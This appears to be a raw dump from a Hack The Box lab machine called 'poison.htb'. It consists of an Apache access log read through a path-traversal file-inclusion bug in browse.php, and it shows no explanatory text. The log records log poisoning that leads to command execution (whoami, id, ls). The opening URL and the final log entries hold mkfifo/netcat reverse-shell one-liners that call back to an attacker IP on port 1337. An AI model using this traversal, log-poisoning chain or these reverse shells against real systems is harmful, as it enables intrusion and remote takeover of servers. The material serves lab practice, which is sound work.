 poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>%261|nc%2010.10.14.91%201337%20>/tmp/f
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - -
[19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - -
[19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10.10.14.91 - - [25/Jun/2022:02:40:40 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:40:40 +0200] "GET
/favicon.ico HTTP/1.1" 404 209 "http://poison.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:40:50 +0200] "GET / HTTP/1.1" 200 289 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:41:24 +0200] "GET / HTTP/1.1" 200 289 "-" "
Warning: system(): Cannot execute a blank command in /var/log/httpd-access.log on line 14
" 10.10.14.91 - - [25/Jun/2022:02:41:31 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 2016 "http://poison.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:41:43 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log?cmd=whoami HTTP/1.1" 200 451 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:42:20 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&cmd=whoami HTTP/1.1" 200 2454
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:42:53 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-
access.log&cmd=ls HTTP/1.1" 200 2805 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:42:58 +0200] "GET /browse.php?
file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1" 200 3039 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - -
[25/Jun/2022:02:43:51 +0200] "GET / HTTP/1.1" 200 289 "-" "0x " 10.10.14.91 - - [25/Jun/2022:02:43:59 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=pwd HTTP/1.1" 200 3507 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:45:22 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=whoami
HTTP/1.1" 200 3754 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:45:37 +0200] "GET /browse.php?
file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=id HTTP/1.1" 200 4064 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - -
[25/Jun/2022:02:59:56 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=nc%2010.10.14.91%201337 HTTP/1.1" 200 4303 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:03:01:04 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-
access.log&c=mkfifo%20/tmp/lol;nc%2010.10.14.91%201337%200%3C/tmp/lol%20|%20/bin/csh%20-i%202%3E&1%20|%20tee%20/tmp/lol HTTP/1.1" 200 4588 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:03:01:07 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-
access.log&c=mkfifo%20/tmp/lol;nc%2010.10.14.91%201337%200%3C/tmp/lol%20|%20/bin/csh%20-i%202%3E&1%20|%20tee%20/tmp/lol HTTP/1.1" 200 4963 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36"